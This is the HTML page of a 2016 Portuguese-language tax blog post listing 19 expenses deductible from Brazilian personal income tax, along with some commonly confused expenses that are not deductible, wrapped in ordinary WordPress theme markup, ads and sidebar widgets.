        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogtributario.com.br/category/destaque/">Destaque</a></li><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a></li><li class="entry-category"><a  href="https://blogtributario.com.br/category/noticias/">Notícias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Imposto de Renda: 19 despesas dedutíveis</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2016-03-23T14:35:16+00:00" >março 23, 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-956">6329</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_20_696efb4c4723e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F23%2Fimposto-de-renda-19-despesas-dedutiveis%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Imposto+de+Renda%3A+19+despesas+dedut%C3%ADveis&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F23%2Fimposto-de-renda-19-despesas-dedutiveis%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png&description=Imposto+de+Renda%3A+19+despesas+dedut%C3%ADveis">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Imposto de Renda: 19 despesas dedutíveis %0A%0A https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_696efb4c4723e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image" src="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-696x364.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-696x364.png 696w, https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-300x157.png 300w, https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-768x402.png 768w, https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-1024x536.png 1024w, https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-1068x559.png 1068w, https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução-803x420.png 803w, https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Imposto de Renda Dedução"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_21_696efb4c478b1_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_567"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div><p>A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes de restituição e tempo para corrigir eventuais equívocos que podem conduzir à malha fina.</p>
<p>E quem não entregar as informações à Receita Federal dentro do período estará sujeito à multa de 1% do imposto devido a cada mês atrasado ou R$ 165,74, prevalecendo o maior valor. A multa máxima equivale a 20%.</p>
<p>E você, já fez sua declaração ou gosta de assumir riscos e deixará para a última hora? Independente a resposta, há possibilidades de retificações e inserir (ou remover) despesas com a finalidade de deduzir do Imposto de Renda.</p>
<p>Quando citado o remover, é devido ao fato de muitas despesas declaradas não serem dedutíveis. E se for constatado dolo ou má-fé por parte do contribuinte, ele deverá arcar com uma multa de 75% sobre a parcela solicitada indevidamente.</p>
<p>Para te ajudar a não cometer tais erros, listamos 19 despesas dedutíveis do Imposto de Renda e algumas que não são, mas que confundem.</p>
<p>São elas:</p>
<p><strong><em>01 – Pensão Alimentícia </em></strong></p>
<p>Quem paga pode deduzir integralmente, mas com uma ressalva: o valor deve ser exatamente aquele estipulado pela Justiça. Qualquer colaboração extra deve ser por livre e espontânea vontade.</p>
<p><strong>02 – Gasto com Empregados Domésticos</strong></p>
<p><em>Podem ser abatidos do Imposto de Renda até R$ 1.182,20 do INSS pago ao empregado doméstico, já incluindo 13º salário e férias.</em></p>
<p><strong>03- Reforma de Imóvel </strong></p>
<p>Um dos pontos que mais geram dúvidas. Na verdade não seria uma dedução, mas incorporação ao bem.</p>
<p>Todos os comprovantes de investimentos (materiais e mão de obra) devem ser guardados e podem ser acrescentados ao valor do imóvel, que é um bem. Então, se o imóvel vale R$ 500 mil e a pessoa investiu R$ 250 mil pela reforma, deve colocar que o imóvel vale, em 31 de dezembro, R$ 750 mil.</p>
<p>Na venda de um imóvel é necessário pagar o imposto sobre a diferença entre o que ele valia e por quanto vendeu.</p>
<p>Se por ventura vender o mesmo imóvel por R$ 1 milhão, em vez de pagar um imposto de 15% de ganho na alienação do bem sobre a diferença de R$ 500 mil deverá ser pago a diferença de R$ 250 mil, caso tenha incorporado o valor da reforma ao bem na declaração de IR.</p>
<p>Não seria, portanto, uma dedução, mas um abatimento da base de cálculo.</p>
<p>Por fim, não são dedutíveis financiamentos.</p>
<p><strong>04 – Implante Dentário</strong></p>
<p>Desde comprovado, esse item é dedutível do Imposto de Renda, no item gastos com saúde. Será feita uma análise criteriosa pelo Fisco.</p>
<p><strong>05 – Gastos com Saúde no Exterior</strong></p>
<p>As consultas ou internações médicas fora do País também permitem a dedução do Imposto de Renda. E claro, desde que provas documentais existam.</p>
<p><strong>06 – Para quem aluga imóveis, despesas com imobiliária </strong></p>
<p>Apesar de não dedutível, quem aluga um imóvel deve informar o valor pago na declaração do Imposto de Renda.</p>
<p>Entretanto, gastos com corretagem e administração, valores esses cobrados pela imobiliária, podem ser abatidos do Imposto de Renda.</p>
<p>Para que isso seja possível, solicite o informe de rendimentos para a imobiliária, a fim de se comprovar esses gastos e ter direito à dedução do Imposto de Renda.</p>
<p>Lembrando: financiamento de imóveis, seja qual for a finalidade, não é dedutível.</p>
<p><strong>07 – Próteses </strong></p>
<p>Exceto aparelho de surdez, que não é dedutível, próteses podem ser descontadas do Imposto de Renda devido pelo contribuinte, desde que possua as notas fiscais eletrônicas em mãos.</p>
<p><strong>08 – Plano de Saúde</strong></p>
<p>Não há limite para abater os gastos com o plano de saúde, tanto efetuados pelo contribuinte quanto por dependentes.</p>
<p>Na eventualidade de planos feitos por dependentes, é preciso prestar atenção a alguns detalhes.</p>
<p>Ao declarar os gastos com saúde de dependentes, para obter o abatimento, é preciso também informar o rendimento deles, caso eles trabalhem.</p>
<p><strong>09 – Plano de Previdência </strong></p>
<p>Contribuintes com plano de previdência PGBL (Plano Gerador de Benefício Livre) podem pedir dedução de até 12% sobre todos os aportes relativos aos rendimentos tributados feitos no ano-calendário e optar deduções legais.</p>
<p><strong>10 – Cadeira de Rodas</strong></p>
<p>A despesa com equipamentos para portadores de condições especiais, como cadeira de rodas, pode ser abatida do Imposto de Renda. Mas, apenas para lembrar, é necessário guardar documentos que provem os investimentos e a necessidade do seu uso.</p>
<p><strong>11 – Curso Universitário</strong></p>
<p>Os investimentos em cursos de graduação e de pós-graduação permitem o abatimento no limite de R$ 3.561,50 por ano, mesmo que com dependentes maiores de idade.</p>
<p>Outros tipos de cursos, como o cursinho pré-vestibular, não são dedutíveis.</p>
<p><strong>12 – Cirurgia Plástica relacionada a saúde</strong></p>
<p>É possível abater essa despesa na declaração do Imposto de Renda, desde que esteja relacionada a correções que melhorem a saúde do paciente, como postura por exemplo.</p>
<p>Não é permitido se a cirurgia tiver fins estéticos, bem como tratamentos de beleza como drenagem linfática, depilação ou limpeza de pele.</p>
<p><strong>13 – Dentista</strong></p>
<p>As consultas, bem como os tratamentos dentários como canal ou extração do dente podem ser deduzidos, desde que comprovados. Clareamento, por ser estética, não permite esse benefício.</p>
<p>Os dentistas agora declaram cada CPF de cliente atendido, ou seja, é importante guardar todos os comprovantes.</p>
<p><strong>14 – Fisioterapia</strong></p>
<p>Tratamentos de reabilitação podem ser abatidas do Imposto de Renda, desde que feitas com profissionais.</p>
<p><strong>15 – Psicólogo e Psiquiatra</strong></p>
<p>Tratamentos psicológicos ou psiquiátricos são dedutíveis.</p>
<p><strong>16 – Consultas e exames</strong></p>
<p>Despesas com consultas e exames de rotina são dedutíveis do Imposto de Renda. Os medicamentos podem apenas quando consumidos durante a internação e constarem na fatura do hospital.</p>
<p>Exame de DNA para investigação de paternidade, vacinas e medicamentos de uso regular não podem ser utilizados como pedido de dedução.</p>
<p>Apesar de animais serem considerados membros da família, despesas com veterinário não são dedutíveis do Imposto de Renda.</p>
<p><strong>17- Escola (Ensino Infantil, Fundamental e Médio) </strong></p>
<p>Matrícula e mensalidade são dedutíveis em até R$ 3.561,50 por ano, exceto material didático, uniforme e transporte escolar.</p>
<p>Curso de idiomas, academias de dança ou esportes, além de aulas particulares, não entram como opção.</p>
<p><strong>18 – Doações a entidades filantrópicas </strong></p>
<p><em>É possível abater sobre doações somente quando feitas a Fundos Municipais, Estaduais e Federais dos direitos da criança, adolescentes e idosos, com limite de dedução de 6%.</em></p>
<p><strong><strong>19 – Nutrológo</strong><br />
</strong><br />
Despesa com nutrólogo pode ser abatida do Imposto de Renda, desde que comprovada sua necessidade e despesas.</p>
<p>Nutricionista é uma outra área e não permite dedução.</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><p style='font-size:13px !important; font-style:italic !important; font-weight: bold !important;'>* É permitida a reprodução parcial ou total deste material, desde que citada a fonte com link.</p> <h3>Comentários</h3><p><fb:comments-count href=https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/></fb:comments-count> Comentários</p><div class="fb-comments" data-href="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_22_696efb4c483ee_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_1121"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blogtributario.com.br/tag/contabilidade/">Contabilidade</a></li><li><a href="https://blogtributario.com.br/tag/deducao/">Dedução</a></li><li><a href="https://blogtributario.com.br/tag/desconto/">Desconto</a></li><li><a href="https://blogtributario.com.br/tag/noticia/">Notícia</a></li><li><a href="https://blogtributario.com.br/tag/noticias/">Notícias</a></li><li><a href="https://blogtributario.com.br/tag/o-que-pode-e-nao-pode/">O que pode e não pode</a></li><li><a href="https://blogtributario.com.br/tag/tributario/">Tributário</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_696efb4c48eeb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F23%2Fimposto-de-renda-19-despesas-dedutiveis%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Imposto+de+Renda%3A+19+despesas+dedut%C3%ADveis&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F23%2Fimposto-de-renda-19-despesas-dedutiveis%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png&description=Imposto+de+Renda%3A+19+despesas+dedut%C3%ADveis">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Imposto de Renda: 19 despesas dedutíveis %0A%0A https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_696efb4c48eeb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://blogtributario.com.br/2016/03/22/dia-mundial-da-agua-78-dos-empregos-no-mundo-dependem-de-recursos-hidricos/">Dia Mundial da Água: 78% dos empregos no mundo dependem de recursos hídricos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://blogtributario.com.br/2016/03/24/sh-e-ncm-o-que-sao-e-quais-as-vantagens/">SH e NCM: o que são e quais as vantagens?</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="datePublished" content="2016-03-23T14:35:16+00:00"><meta itemprop="dateModified" content="2016-08-11T20:47:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png"></span><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="headline " content="Imposto de Renda: 19 despesas dedutíveis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_24_696efb4c494ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696efb4c494ca" ><script>var block_td_uid_24_696efb4c494ca = new tdBlock();
block_td_uid_24_696efb4c494ca.id = "td_uid_24_696efb4c494ca";
block_td_uid_24_696efb4c494ca.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_696efb4c494ca_rand","td_column_number":3,"live_filter_cur_post_id":956,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696efb4c494ca_rand","tdc_css_class_style":"td_uid_24_696efb4c494ca_rand_style"}';
block_td_uid_24_696efb4c494ca.td_column_number = "3";
block_td_uid_24_696efb4c494ca.block_type = "td_block_related_posts";
block_td_uid_24_696efb4c494ca.post_count = "3";
block_td_uid_24_696efb4c494ca.found_posts = "433";
block_td_uid_24_696efb4c494ca.header_color = "";
block_td_uid_24_696efb4c494ca.ajax_pagination_infinite_stop = "";
block_td_uid_24_696efb4c494ca.max_num_pages = "145";
tdBlocksArray.push(block_td_uid_24_696efb4c494ca);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_696efb4c4a307" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_696efb4c494ca" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_26_696efb4c4a309" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_696efb4c494ca" href="#">LEIA MAIS</a></h4><div id=td_uid_24_696efb4c494ca class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696efb4c494ca" data-td_block_id="td_uid_24_696efb4c494ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696efb4c494ca" data-td_block_id="td_uid_24_696efb4c494ca"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogtributario.com.br/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blogtributario.com.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blogtributario.com.br/category/opiniao/">Opinião</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_696efb4c4bdf3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_696efb4c4bdf3" ><script>var block_td_uid_28_696efb4c4bdf3 = new tdBlock();
block_td_uid_28_696efb4c4bdf3.id = "td_uid_28_696efb4c4bdf3";
block_td_uid_28_696efb4c4bdf3.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_696efb4c4bdf3_rand","tdc_css_class":"td_uid_28_696efb4c4bdf3_rand","tdc_css_class_style":"td_uid_28_696efb4c4bdf3_rand_style"}';
